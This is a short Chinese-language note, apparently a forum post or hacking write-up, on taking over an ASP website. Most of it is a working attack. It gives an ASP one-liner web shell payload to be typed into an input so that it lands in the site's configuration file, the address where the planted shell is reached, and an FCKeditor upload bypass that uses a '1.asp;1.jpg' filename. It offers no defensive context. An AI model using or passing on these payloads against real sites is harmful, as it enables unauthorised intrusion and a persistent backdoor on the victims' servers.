这个方法容易引起出错，如果用这个方法建议用最快的速度给恢复。


我本地显示样式问题。

"%><%execute(request(chr(35)))%><%'
输入代码。配置文件插入一句话

一句话连接地址：http://www.xx.com/inc/config.asp

还有个就是后台自带的fck可以直接上传1.asp;1.jpg
上传二次就可以了

